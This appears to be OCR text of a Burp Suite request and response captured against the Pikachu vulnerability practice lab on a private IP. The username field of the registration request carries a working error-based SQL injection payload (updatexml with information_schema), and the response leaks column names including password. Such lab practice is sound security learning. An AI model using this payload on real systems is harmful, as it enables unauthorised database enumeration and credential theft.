 Send Cancel < ▼ > ▼ Targe
Request
Pretty Raw Hex \n
1 POST /pikachu/vul/sqli/sqli_iu/sqli_reg.php HTTP/1.1
2 Host: 192.168.118.150
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 239
9 Origin: http://192.168.118.150
10 Connection: close
11 Referer: http://192.168.118.150/pikachu/vul/sqli/sqli_iu/sqli_reg.php
12 Cookie: PHPSESSID=0iccm6a5eh2pgtov6v1o119p61
13 Upgrade-Insecure-Requests: 1
14
15 username=admin1' or updatexml(1,concat(0x7e,substr((select
group_concat(column_name) from information_schema.columns where
table_name='users'),32,31),0x7e),1) or'
16 &password=admin1&sex=11&phonenum=11111111&email=1111&add=1111&submit=submit
Response
Pretty Raw Hex Render \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
XPATH syntax error: '~er,password,avatar,last_login,f'